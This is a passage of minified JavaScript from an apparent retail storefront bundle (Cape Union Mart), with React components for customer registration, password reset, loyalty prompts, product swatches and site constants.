a.createElement(c.Kq,{spacing:6},a.createElement(c.kC,{gap:{base:6,md:""+("column"===i?6:4)},direction:{base:"column",md:i}},a.createElement(y.Z,d.firstName),a.createElement(y.Z,d.lastName)),a.createElement(y.Z,(0,r.Z)({onValueChange:e=>{n(e)}},d.phoneMobile)),a.createElement(y.Z,d.email),a.createElement(y.Z,d.emailConfirm),a.createElement(c.Kq,{spacing:6},a.createElement(y.Z,d.password),a.createElement(x.Z,{value:p,site:l.id},a.createElement(c.xv,{fontSize:"sm",lineHeight:4},a.createElement(c.xv,{as:"span",fontWeight:"bold",color:"#101111"},"Enter a Password")," - please note that passwords must contain at least:"))),a.createElement(y.Z,d.passwordConfirm),a.createElement(v.Z,{form:e,prefix:t}))};S.propTypes={form:l().object.isRequired,prefix:l().string,InputGroupDirection:l().oneOf(["row","column"])};const k=S;var E=o(42283),F=o(88871),I=o(34651);const T=({useLinks:e,clickSignIn:t=w.ZT,clickCreateAccount:o=w.ZT})=>{const n=(0,s.yK)();return a.createElement(c.xu,n.loyaltyContainer,a.createElement(c.xu,n.loyaltyMainContent,a.createElement(I.Ei,(0,r.Z)({alt:"Loyalty Friends & Family Rewards",src:(0,F.Vh)("static/img/loyalty/friends-and-family-rewards.svg")},n.loyaltyImage)),a.createElement(c.xu,n.loyaltyText,a.createElement(c.xv,(0,r.Z)({as:"span"},n.loyaltyTitle),!e&&a.createElement(a.Fragment,null,"Login or Sign Up to earn 5% back in rewards"),e&&a.createElement(a.Fragment,null,a.createElement(p.zx,(0,r.Z)({variant:"link"},n.loyaltyTitle,{textDecoration:"underline",_hover:{textDecoration:"none"},onClick:t}),"Login"),a.createElement(c.xu,{as:"span"}," or "),a.createElement(p.zx,(0,r.Z)({variant:"link"},n.loyaltyTitle,{textDecoration:"underline",_hover:{textDecoration:"none"},onClick:o}),"Sign Up"),a.createElement(c.xu,{as:"span"}," to earn points when you shop."))),a.createElement(c.xv,(0,r.Z)({as:"span"},n.loyaltySubtitle),"Plus, enjoy exclusive offers and members-only benefits."))),a.createElement(c.rU,(0,r.Z)({href:"/page/friends-and-family"},n.loyaltyTitleLearnMore,{isExternal:!0}),"Learn more"))};T.propTypes={useLinks:l().bool,clickSignIn:l().func,clickCreateAccount:l().func};const _=T;var P=o(82736),O=o(22866),A=o(16933),L=o(80604),z=o(85699),W=o(95439);const B=({onRegisterClose:e=w.ZT,shouldRedirect:t=!1,prefix:i="",subtitle:l="",formType:u="normal",buttonLabel:g="Sign Up",InputGroupDirection:f="row",showLoyaltyCard:h=!0,onSignInClick:b=w.ZT,registerLocation:y="general"})=>{var x;const{site:v}=(0,C.Z)(),S=(0,s.jC)("Authentication",{variant:`${v.id}`}),F=(0,P.Z)(),I=((0,O.Z)(),(0,A.Z)()),T=(0,L.Z)(),B=(0,E.cI)({mode:"onBlur"}),D=(0,a.useRef)(null),M=function(){var r=(0,n.Z)((function*(r){const n=o(93791).PhoneNumberUtil.getInstance(),a=o(93791).PhoneNumberFormat;try{let o=n.parse(r.phoneMobile,r.mobilePhoneCountry);r.phoneMobile=n.format(o,a.NATIONAL),r.mobilePhoneCountryCode="+"+o.getCountryCode(),r.registeredFrom=v.id+"_account";const i=document.querySelector("input#joinloyalty");r.registrationJoinloyalty=(null==i?void 0:i.checked)??!1,yield F.registerCustomer(r),yield T.getBasket(),B.reset(),e();try{(0,z.qo)({event:"sign_up",method:"ecomm"}),(0,W.k)({event:"amp_signup",registerProperties:{signup_location:y,success:!0}})}catch(e){console.error("GA4 Error",e)}t&&I("/account/profile")}catch(e){B.setError("global",{type:"manual",message:e.message}),D.current.scrollIntoView({behavior:"smooth",block:"start"}),(0,W.k)({event:"amp_signup",registerProperties:{signup_location:y,success:!1,error_message:e.message}})}}));return function(e){return r.apply(this,arguments)}}();return a.createElement(s.Fo,{value:S},a.createElement("form",{onSubmit:B.handleSubmit(M),"data-testid":"sf-auth-modal-form",noValidate:!0},a.createElement(c.Kq,{spacing:6,ref:D},"LC"!==v.id&&h&&a.createElement(_,{useLinks:!1,clickSignIn:()=>I("/account/login"),clickCreateAccount:()=>I("/account/register")}),(null===(x=B.errors)||void 0===x?void 0:x.global)&&a.createElement(d.bZ,{status:"error",bg:"#FEE7E7",borderStyle:"none",py:"10px"},a.createElement(m.zM,{color:"#94080A",boxSize:5}),a.createElement(c.xu,{fontSize:"sm",ml:2,color:"#94080A",lineHeight:1.6,sx:{a:{textDecoration:"underline"}},dangerouslySetInnerHTML:{__html:B.errors.global.message}})),a.createElement(k,{onPhoneMobileChange:e=>{B.setValue("phoneMobile",e.phone),B.setValue("mobilePhoneCountryCode",e.country.dialCode),B.setValue("mobilePhoneCountry",e.country.iso2)},form:B,prefix:"registration",InputGroupDirection:f}),a.createElement("input",(0,r.Z)({},B.register("mobilePhoneCountryCode"),{defaultValue:"27",type:"hidden"})),a.createElement("input",(0,r.Z)({},B.register("mobilePhoneCountry"),{defaultValue:"za",type:"hidden"})),a.createElement("input",(0,r.Z)({},B.register("registrationJoinloyalty"),{defaultValue:!0,type:"hidden"})),"flyout"===u&&a.createElement(c.xu,{textAlign:"center",mt:6},a.createElement(c.xv,{as:"span"},"Already have an account?"),a.createElement(p.zx,{as:"span",variant:"link",fontSize:"sm",color:"#101111",textDecoration:"underline",_hover:{textDecoration:"none"},ml:1,onClick:()=>b()},"Log in")),a.createElement(p.zx,{key:"registration-button",type:"submit",site:v.id,variant:"primary",width:"100%",size:"lg",fontWeight:"bold",isLoading:B.formState.isSubmitting,onClick:()=>B.clearErrors("global"),mb:4},B.formState.isSubmitting?"Loading...":g),a.createElement(c.xv,(0,r.Z)({as:"span"},S.termsAndConditions),"By signing up you agree to our ",a.createElement("a",{target:"_blank",href:"/page/terms-conditions",style:{textDecoration:"underline"}},"Terms & Conditions")," and acknowledge our ",a.createElement("a",{target:"_blank",href:"/page/privacy-policy",style:{textDecoration:"underline"}},"Privacy Policy"),".","LC"!==v.id&&" You will receive updates about the program (eg: points and vouchers) but you can withdraw your consent at any time."))))};B.propTypes={prefix:l().string,subtitle:l().string,buttonLabel:l().string,formType:l().oneOf(["normal","flyout","friends-and-family"]),InputGroupDirection:l().oneOf(["row","column"])};const D=B},61250:(e,t,o)=>{"use strict";o.d(t,{Z:()=>w});var r=o(67294),n=o(45697),a=o.n(n),i=o(33344),l=o(68527),s=o(6886),c=o(15193),d=o(39731),p=o(5748),m=o(64572),u=o(86896),g=o(64038);function f(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function h(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?f(Object(o),!0).forEach((function(t){(0,m.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):f(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}var b=o(61056);const y=({form:e,prefix:t=""})=>{const o=function({form:{control:e,errors:t},prefix:o=""}){const{formatMessage:r}=(0,u.Z)(),n=(0,i.yK)();return{email:{name:`${o}email`,label:"Email address",placeholder:"Email",defaultValue:"",type:"email",rules:{required:"Please fill in this field.",pattern:{value:/^[\w.%+-]+@[\w.-]+\.[\w]{2,63}$/,message:"Please enter a valid email address"},maxLength:{value:50,message:"Must be less than 50 characters."}},error:t[`${o}email`],control:e,labelProps:h({},n.label),inputProps:h({},n.inputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0},newPassword:{id:o+"-password",name:o+"-password",label:"",placeholder:"New Password",type:"password",defaultValue:"",rules:{required:"This field is required.",validate:{hasMinChars:e=>(0,g.u)(e).hasMinChars||r({defaultMessage:[{type:0,value:"Password must contain at least 8 characters."}],id:"use_registration_fields.error.minimum_characters"}),hasNumber:e=>(0,g.u)(e).hasNumber||r({defaultMessage:[{type:0,value:"Password must contain at least one number."}],id:"use_registration_fields.error.contain_number"}),hasLowercase:e=>(0,g.u)(e).hasLowercase||r({defaultMessage:[{type:0,value:"Password must contain at least one lowercase letter."}],id:"use_registration_fields.error.lowercase_letter"}),hasUppercase:e=>(0,g.u)(e).hasUppercase||r({defaultMessage:[{type:0,value:"Password must contain at least one uppercase letter."}],id:"use_registration_fields.error.uppercase_letter"}),hasSpecialChar:e=>(0,g.u)(e).hasSpecialChar||r({defaultMessage:[{type:0,value:"Password must contain at least one special character."}],id:"use_registration_fields.error.special_character"})}},error:t[o+"-password"],control:e,labelProps:h({},n.label),inputProps:h({},n.inputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0},confirmPassword:{id:o+"-confirm-new-password",name:o+"-confirm-new-password",label:"",placeholder:"Confirm New Password",type:"password",defaultValue:"",rules:{required:"This field is required.",hasMinChars:e=>(0,g.u)(e).hasMinChars||r({defaultMessage:[{type:0,value:"Password must contain at least 8 characters."}],id:"use_registration_fields.error.minimum_characters"}),hasNumber:e=>(0,g.u)(e).hasNumber||r({defaultMessage:[{type:0,value:"Password must contain at least one number."}],id:"use_registration_fields.error.contain_number"}),hasLowercase:e=>(0,g.u)(e).hasLowercase||r({defaultMessage:[{type:0,value:"Password must contain at least one lowercase letter."}],id:"use_registration_fields.error.lowercase_letter"}),hasUppercase:e=>(0,g.u)(e).hasUppercase||r({defaultMessage:[{type:0,value:"Password must contain at least one uppercase letter."}],id:"use_registration_fields.error.uppercase_letter"}),hasSpecialChar:e=>(0,g.u)(e).hasSpecialChar||r({defaultMessage:[{type:0,value:"Password must contain at least one special character."}],id:"use_registration_fields.error.special_character"}),validate:t=>t===e.getValues(o+"-password")||"The passwords do not match"},error:t[o+"-confirm-new-password"],control:e,labelProps:h({},n.label),inputProps:h({},n.inputField),inputIconProps:{height:"50px"},errorIcon:!0,onPaste:e=>(e.preventDefault(),!1)}}}({form:e,prefix:t});return r.createElement(l.xu,null,r.createElement(b.Z,o.email))};y.propTypes={form:a().object.isRequired,prefix:a().string};const x=y;var v=o(87742);const C=({submitForm:e,clickSignIn:t=p.ZT,form:o,showExpiredPasswordMsg:n=!1,prefix:a=""})=>{var m;const{site:u}=(0,v.Z)();return(0,i.yK)(),r.createElement(r.Fragment,null,r.createElement(l.Kq,{spacing:4,marginBottom:2},r.createElement(l.xv,{color:"#10111",marginBottom:6},"Please enter the email address associated with your account and we will send you a token to reset your password.")),(null===(m=o.errors)||void 0===m?void 0:m.global)&&r.createElement(s.bZ,{status:"error",bg:"#FEE7E7",padding:"10px 16px",borderStyle:"none"},r.createElement(d.zM,{color:"#94080A",boxSize:5,mr:2}),r.createElement(l.xv,{fontSize:"sm",color:"#94080A",lineHeight:1.6,w:"full"},o.errors.global.message)),r.createElement("form",{onSubmit:o.handleSubmit(e),autoComplete:"off",noValidate:!0,"data-testid":"sf-auth-modal-form"},r.createElement(l.Kq,{marginTop:2,spacing:4},r.createElement(x,{form:o,prefix:a}),r.createElement(c.zx,{type:"submit",key:"reset-password-button",width:"100%",size:"lg",fontWeight:"bold",minWidth:"OK"===u.id?"246px":"PT"===u.id?"272px":"180px",site:u.id,variant:"primary",onClick:()=>o.clearErrors("global"),isLoading:o.formState.isSubmitting},"Send Reset Token"))))};C.propTypes={submitForm:a().func,clickSignIn:a().func,form:a().object,prefix:a().object,showExpiredPasswordMsg:a().bool};const w=C},47335:(e,t,o)=>{"use strict";o.d(t,{J1:()=>l,sw:()=>s});var r=o(67294),n=o(45697),a=o.n(n),i=o(68527);const l=({children:e})=>r.createElement(i.xu,{display:{base:"block",lg:"none"}},e);l.propTypes={children:a().node};const s=({children:e})=>r.createElement(i.xu,{display:{base:"none",lg:"block"}},e);s.propTypes={children:a().node}},9065:(e,t,o)=>{"use strict";o.d(t,{Z:()=>p});var r=o(45987),n=o(67294),a=o(45697),i=o.n(a),l=o(64593),s=o(93162);const c=["title","siteTitle","description","noIndex","children"],d=e=>{let{title:t,siteTitle:o,description:a,noIndex:i,children:d}=e,p=(0,r.Z)(e,c);const m=t?`${t} | ${o||s.ve}`:o||s.ve;return n.createElement(l.Z,p,n.createElement("title",null,m),a&&n.createElement("meta",{name:"description",content:a}),i&&n.createElement("meta",{name:"robots",content:"noindex"}),d)};d.propTypes={title:i().string,description:i().string,noIndex:i().bool,children:i().node};const p=d},41270:(e,t,o)=>{"use strict";o.d(t,{Z:()=>m});var r=o(87462),n=o(67294),a=o(45697),i=o.n(a),l=o(33344),s=o(68527),c=o(39731),d=o(87742);const p=({approachingDiscounts:e=[]})=>{const{site:t}=(0,d.Z)(),o=(0,l.jC)("ShippingCard",{variant:`${t.id}`});return n.createElement(s.Kq,{spacing:4,padding:{base:4,"2xl":"18px 40px"},backgroundColor:"#E8F8EB"},e&&e.length>0&&(null==e?void 0:e.map(((e,t)=>n.createElement(s.kC,{gap:3,key:t},n.createElement(s.Cd,{ratio:1,width:{base:"38px","2xl":"44px"},height:{base:"38px","2xl":"44px"},backgroundColor:"#4F8F59"},n.createElement(c.Qx,{width:"22px"})),n.createElement(s.Kq,{spacing:0,justify:"center"},(null==e?void 0:e.pwaCalloutTitle)&&n.createElement(s.X6,(0,r.Z)({as:"h4"},o.shippingCardTitle),e.pwaCalloutTitle),!(null!=e&&e.pwaCalloutTitle)&&(null==e?void 0:e.discountMsg)&&n.createElement(s.X6,(0,r.Z)({as:"h4"},o.shippingCardTitle),e.discountMsg),(null==e?void 0:e.pwaCalloutMsg)&&n.createElement(s.xv,o.shippingCardText,e.pwaCalloutMsg)))))))};p.propTypes={approachingDiscounts:i().array};const m=p},64312:(e,t,o)=>{"use strict";o.d(t,{Z:()=>h});var r=o(87462),n=o(67294),a=o(45697),i=o.n(a),l=o(33344),s=o(68527),c=o(37496),d=o(5748),p=o(27484),m=o.n(p),u=o(80918);const g=e=>{const{site:t="CUM",value:o}=e,[a,i]=(0,n.useState)(0),c=(0,l.jC)("ProductTurnToBar",{site:t});return(0,n.useEffect)((()=>{i(o)}),[a]),n.createElement(s.gC,{mt:"24px !important",mb:"16px !important"},n.createElement(s.kC,{justify:"space-between",w:"full"},n.createElement(s.xu,c.barTitle,"Fit"),n.createElement(s.rU,c.barLink,"Based on 1 review")),n.createElement(s.xu,{w:"full",mt:"0px !important"},n.createElement(u.iR,{"aria-label":"slider-ex-6",value:a,isReadOnly:!0},n.createElement(u.jz,(0,r.Z)({value:0},c.sliderLabel,{ml:"0"}),"Runs Small"),n.createElement(u.jz,(0,r.Z)({value:50},c.sliderLabel,{ml:"-30px"}),"True to Size"),n.createElement(u.jz,{value:50,top:0,bg:"#000",w:"1px",h:"0.625rem"}),n.createElement(u.jz,(0,r.Z)({value:100},c.sliderLabel,{ml:"-62px"}),"Runs Large"),n.createElement(u.Uj,c.sliderTrack,n.createElement(u.Ms,{bg:"transparent"})),n.createElement(u.gs,c.sliderThumb))))};g.displayName="ProductTurnToBar",g.propTypes={site:i().oneOf(["CUM","OK","PT","LC"]),value:i().number};const f=e=>{const{displayName:t,children:o,value:a,label:i="",variant:p="square",site:u="CUM",onChange:g,isStickyNav:f=!1,isMobileSizeSelector:h=!1,inventoryMessage:b="",stockLevel:y,isPreorderable:x,inStockDate:v,onToggleFindInStore:C,onToggleOutOfStock:w,showOptionsMessage:S=!1,errorContainerRef:k,sizeGuide:E,onClickSizeGuide:F=d.ZT}=e,I=(0,l.mq)("SwatchGroup",{variant:p,site:u});return n.createElement(n.Fragment,null,n.createElement(s.kC,(0,r.Z)({},I.swatchGroup,{role:"radiogroup",marginTop:f||h?"0px !important":"24px !important"}),!f&&!h&&n.createElement(s.Ug,{justify:"space-between",flexWrap:"wrap",gap:2},n.createElement(s.Ug,{spacing:1},n.createElement(s.xu,I.swatchLabel,`${"Color"==i?"Colour":i}:`),"circle"===p&&n.createElement(s.xu,I.swatchDisplayName,t),"square"===p&&n.createElement(s.xu,{lineHeight:"120%",ref:k,flex:1},!S&&n.createElement(s.kC,{gap:2},n.createElement(s.kC,{align:"center",gap:2},n.createElement(s.xu,I.swatchDisplayName,t),b&&n.createElement(c.pT,{in:!0},n.createElement(s.xv,(0,r.Z)({as:"span","data-selenium-id":"pdp-inventory-message"},I.swatchDisplayName,{color:"LC"===u?"#F14345":"#94080A"}),b)))),S&&n.createElement(c.pT,{in:!0},n.createElement(s.xv,{color:"#ED1D24",marginBottom:8,as:"span","data-selenium-id":"pdp-error-message"},"Please select a size")))),"square"===p&&E&&null!=E.body&&""!=E.body&&n.createElement(s.rU,{variant:"unstyled",fontFamily:`${u}.primary`,color:"OK"===u||"PT"===u?"#5B5C5C":"#595D5F",fontSize:"OK"===u?"sm":"xs",textDecoration:"underline",lineHeight:"OK"===u?"22px":"19px",letterSpacing:"0em",textTransform:"OK"===u||"PT"===u?"capitalize":"uppercase",marginLeft:"0px !important",fontWeight:"PT"===u?"normal":"LC"===u?"500":"semibold",onClick:F},"Size Guide")),0===y&&x&&v&&"square"===p&&n.createElement(s.xu,I.inStockDate,"Available from ",m()(v).format("D MMMM YYYY")),0===y&&b&&"square"===p&&n.createElement(c.pT,{in:!0},n.createElement(s.xv,I.soldOutCheckStore,"LC"!==u&&0===y&&!x&&n.createElement(n.Fragment,null,n.createElement(s.rU,{variant:"unstyled",fontFamily:`${u}.primary`,fontSize:"OK"===u||"PT"===u?"xs":"sm",textDecoration:"underline",lineHeight:1.6,fontWeight:"PT"===u?"bold":"LC"===u?"500":"semibold",onClick:w},"Email me when available"),n.createElement(s.xu,{as:"span",variant:"unstyled",fontFamily:`${u}.primary`,fontSize:"OK"===u||"PT"===u?"xs":"sm",lineHeight:1.6,fontWeight:"PT"===u?"bold":"LC"===u?"500":"semibold"}," or "),n.createElement(s.rU,{variant:"unstyled",fontFamily:`${u}.primary`,fontSize:"OK"===u||"PT"===u?"xs":"sm",textDecoration:"underline",lineHeight:1.6,fontWeight:"PT"===u?"bold":"LC"===u?"500":"semibold",onClick:C},"Find in store")))),n.createElement(s.kC,f?{gap:2}:h?{flexWrap:"wrap",gap:2}:I.swatchesWrapper,n.Children.map(o,(e=>{const t=e.props.value;return n.cloneElement(e,{selected:t===a,variant:p,onChange:g})})))),!f&&"circle"===p&&n.createElement(s.xu,{margin:"0 !important",sx:{".tt-w-dim-teaser__item":{marginTop:4}},id:"tt-subdimension-teaser"}))};f.displayName="SwatchGroup",f.propTypes={label:i().string,value:i().string,displayName:i().string,children:i().array,variant:i().oneOf(["square","circle"]),onChange:i().func,isStickyNav:i().bool,isMobileSizeSelector:i().bool,inventoryMessage:i().string,isPreorderable:i().bool,inStockDate:i().string,showOptionsMessage:i().bool,errorContainerRef:i().object,sizeGuide:i().object,onClickSizeGuide:i().func};const h=f},43172:(e,t,o)=>{"use strict";o.d(t,{Z:()=>g});var r=o(87462),n=o(67294),a=o(45697),i=o.n(a),l=o(33344),s=o(15193),c=o(47398),d=o(68527),p=o(73727),m=o(85518);const u=e=>{const{disabled:t,disabledIsClickable:o=!1,selected:a,isLoading:i=!1,label:u,children:g,href:f,variant:h="square",onChange:b,value:y,site:x="CUM",size:v="md",name:C,isPdp:w=!1,isMobileSizeSelector:S=!1,isOnline:k,product:E={}}=e,F=(0,l.jC)("SwatchGroup",{variant:h,disabled:t,selected:a,size:v,site:x,disabledIsClickable:o,isPdp:w,isMobileSizeSelector:S}),[I,T]=(0,n.useState)(!1);return n.createElement(n.Fragment,null,("square"===h||"circle"==h&&k)&&n.createElement(s.zx,(0,r.Z)({"data-selenium-id":`swatch-${h}${t?"-disabled":""}`,variant:"unstyled"},F.swatch,{as:p.Link,to:f,"aria-label":C,onClick:e=>{e.preventDefault(),(!t||t&&o)&&b(y,f)},"aria-checked":a,disabled:t&&!o,isLoading:i}),n.createElement(c.u,(0,r.Z)({display:{base:"none",md:"block"},hasArrow:!0,label:C,isOpen:I},F.swatchTooltip,{sx:{"--popper-arrow-bg":"transparent","--popper-arrow-size":"14px",".chakra-tooltip__arrow":{border:"1px solid #101111",background:"transparent",top:"-8px !important",width:0,height:0,borderTop:"none",borderBottom:"8px solid black",borderLeft:"7px solid transparent",borderRight:"7px solid transparent",transform:"rotate(0deg) !important"}}}),n.createElement(d.M5,(0,r.Z)({onMouseEnter:m.tq?()=>!1:()=>"circle"===h&&T(!0),onMouseLeave:m.tq?()=>!1:()=>"circle"===h&&T(!1)},F.swatchButton),g,u&&n.createElement(d.xu,null,u)))))};u.displayName="Swatch",u.propTypes={children:i().oneOfType([i().node,i().string]),disabled:i().bool,selected:i().bool,isLoading:i().bool,isPdp:i().bool,isMobileSizeSelector:i().bool,variant:i().oneOf(["square","circle"]),label:i().string,href:i().string,onChange:i().func,value:i().string,name:i().string,size:i().oneOf(["sm","md","lg"])};const g=u},93162:(e,t,o)=>{"use strict";o.d(t,{Ae:()=>s,Fo:()=>w,GN:()=>k,JL:()=>m,Kr:()=>u,LX:()=>x,Mn:()=>h,Oz:()=>f,RU:()=>i,W:()=>g,ZW:()=>n,ZY:()=>C,Zy:()=>S,jz:()=>d,kT:()=>y,nB:()=>p,nT:()=>b,nZ:()=>c,oj:()=>v,qA:()=>l,ve:()=>a,vf:()=>E});var r=o(50049);const n="en-ZA",a="Cape Union Mart",i=900,l={limit:48,offset:0,sort:"best-matches",refine:[]},s=[25,50,100,125,150,175,200,225,250,275,300,325,350,375,400],c=5,d="recent-search-key",p=3,m=3,u="root",g=6e5,f=99,h={beige:"#d3bca9",black:"#000000",blue:"#4089c0",brown:"#8e6950",green:"#88c290",grey:"#919191",gray:"#919191",silver:"#c0c0c0",navy:"#000080",orange:"#f4995c",pink:"#f5a0ca",purple:"#9873b9",red:"#df5b5b",white:"#FFFFFF",yellow:"#fbe85a",gold:"#ffd700",miscellaneous:"linear-gradient(to right, orange , yellow, green, cyan, blue, violet)",assorted:"static/img/swatch/swatch-assorted.png",none:"static/img/swatch/swatch-none.png"},b={Boys:"Boys",Girls:"Girls",Men:"Men",Unisex:"Unisex",Women:"Women",1:"Boys",2:"Girls",3:"Men",4:"Unisex",5:"Women"},y={CUM:"#a00001",PT:"#dec1b6",OK:"#dcd2c7",LC:"#F14345"},x="filters-expanded-index",v=(0,r.Em)({id:"global.error.something_went_wrong",defaultMessage:[{type:0,value:"Something went wrong. Try again!"}]}),C="/",w={PATH:"path",QUERY_PARAM:"query_param",NONE:"none"},S=(0,r.Em)({id:"global.info.added_to_wishlist",defaultMessage:[{type:1,value:"quantity"},{type:0,value:" "},{type:6,value:"quantity",options:{one:{value:[{type:0,value:"item"}]},other:{value:[{type:0,value:"items"}]}},offset:0,pluralType:"cardinal"},{type:0,value:" added to wishlist"}]}),k=(0,r.Em)({defaultMessage:[{type:0,value:"View"}],id:"global.link.added_to_wishlist.view_wishlist"}),E=(0,r.Em)({id:"global.info.removed_from_wishlist",defaultMessage:[{type:0,value:"Item removed from wishlist"}]})},96143:(e,t,o)=>{"use strict";o.d(t,{$R:()=>h,EZ:()=>g,IH:()=>f,T3:()=>b,is:()=>m,z$:()=>u});var r=o(15861),n=o(64572),a=o(67294),i=o(45697),l=o.n(i),s=o(56554),c=o(93162);function d(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function p(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?d(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):d(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const m=a.createContext(),u=({treeRoot:e={},children:t,locale:o})=>{var n,i;const l="categories",d="root",u=(0,s.ST)(),[g,f]=(0,a.useState)(p(p({},e[d]),{},{[l]:null===(n=e[d])||void 0===n||null===(i=n[l])||void 0===i?void 0:i.map((e=>p({},e)))})),h=function(){var e=(0,r.Z)((function*(e,t=1){const r=`pwa-kit-cat-${e}-${o}`,n=JSON.parse(window.localStorage.getItem(r));if(n&&Date.now()<n.fetchTime+c.W)return n;const a=yield u.shopperProducts.getCategory({parameters:{id:e,levels:t}});return a.loaded=!0,window.localStorage.setItem(r,JSON.stringify(p(p({},a),{},{fetchTime:Date.now()}))),a}));return function(t){return e.apply(this,arguments)}}();return(0,a.useEffect)((()=>{var e;const t=null==g||null===(e=g[l])||void 0===e?void 0:e.map(function(){var e=(0,r.Z)((function*(e){return yield h(null==e?void 0:e.id,3)}));return function(t){return e.apply(this,arguments)}}());t&&Promise.all(t).then((e=>{f(p(p({},g),{},{[l]:e}))}))}),[]),a.createElement(m.Provider,{value:{root:g,itemsKey:l,fetchCategoryNode:h}},t)};u.propTypes={children:l().node.isRequired,treeRoot:l().object,locale:l().string};const g=a.createContext(),f=({site:e={},locale:t={},buildUrl:o,children:r})=>{const[n,i]=(0,a.useState)(e),[l,s]=(0,a.useState)(t);return a.createElement(g.Provider,{value:{site:n,setSite:i,locale:l,setLocale:s,buildUrl:o}},r)};f.propTypes={children:l().node.isRequired,buildUrl:l().func,site:l().object,locale:l().object};const h=a.createContext(),b=({currency:e,children:t})=>{const[o,r]=(0,a.useState)(e);return a.createElement(h.Provider,{value:{currency:o,setCurrency:r}},t)};b.propTypes={children:l().node.isRequired,currency:l().string}},38195:(e,t,o)=>{"use strict";o.d(t,{Z:()=>f});var r=o(87462),n=o(45987),a=o(67294),i=o(82736),l=o(72823),s=o(45697),c=o.n(s),d=o(5748),p=o(86896),m=o(16550),u=o(4813);const g=["onClick"],f=e=>{const t=t=>{let{onClick:o=d.ZT}=t,s=(0,n.Z)(t,g);const c=(0,i.Z)(),f=(0,l.f)(),h=(0,m.TH)(),{formatMessage:b,locale:y}=(0,p.Z)(),x=new RegExp(`^/${y}/login$`).test(h.pathname),v=(0,u.p)();return a.createElement(a.Fragment,null,a.createElement(e,(0,r.Z)({},s,{onClick:e=>{e.preventDefault(),c.isRegistered?o():x?v({title:b({defaultMessage:[{type:0,value:"Please sign in to continue!"}],id:"with_registration.info.please_sign_in"}),status:"info"}):f.onOpen()}})),a.createElement(l.Q,(0,r.Z)({},f,{onLoginSuccess:o})))};return t.propTypes={onClick:c().func},t}},65155:(e,t,o)=>{"use strict";o.d(t,{U8:()=>g,g1:()=>s,g6:()=>c,iB:()=>m.i,lr:()=>r.lr,zG:()=>d,c1:()=>p.c});var r=o(86612),n=o(67294),a=o(16550),i=o(93162),l=o(24728);const s=()=>{const e=(0,a.TH)();return(0,n.useMemo)((()=>(0,l.BT)(`${e.pathname}${e.search}`,"limit",i.Ae,{offset:0})),[e.search,e.pathname])},c=({total:e=0,limit:t})=>{const o=(0,a.TH)(),[i]=(0,r.lr)(),s=t||i.limit;return(0,n.useMemo)((()=>{const t=Math.ceil(e/s);return(0,l.BT)(`${o.pathname}${o.search}`,"offset",new Array(t).fill(0).map(((e,t)=>t*s)))}),[o.pathname,o.search,s,e])},d=({options:e=[]})=>{const t=(0,a.TH)();return(0,n.useMemo)((()=>(0,l.BT)(`${t.pathname}${t.search}`,"sort",e.map((({id:e})=>e)),{offset:0})),[t.pathname,t.search,e])};var p=o(942),m=(o(94666),o(21316)),u=o(96143);const g=()=>{const e=(0,n.useContext)(u.$R);if(void 0===e)throw new Error("useCurrency must be used within CurrencyProvider");return e}},32978:(e,t,o)=>{"use strict";o.d(t,{M2:()=>E,sH:()=>k});var r=o(64572),n=o(67294),a=o(16550),i=o(45697),l=o.n(i),s=o(86896),c=o(44012),d=o(92684),p=o(17502),m=o(68527),u=o(15193),g=o(80604),f=o(39080),h=o(44710),b=o(39731),y=o(86010);function x(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function v(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?x(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):x(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function C(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function w(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?C(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):C(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const S=n.createContext(),k=()=>(0,n.useContext)(S),E=({children:e})=>{const t=I();return n.createElement(S.Provider,{value:t},e,n.createElement(F,null))};E.propTypes={children:l().node.isRequired};const F=()=>{const{isOpen:e,onClose:t,data:o}=k(),{product:r,itemsAdded:a=[]}=o||{},i=(0,s.Z)(),l=(0,g.Z)(),x=(0,d.Sx)({base:"full",lg:"2xl",xl:"4xl"}),{currency:C,productItems:w,productSubTotal:S}=l,E=a.reduce(((e,{quantity:t})=>e+t),0);return 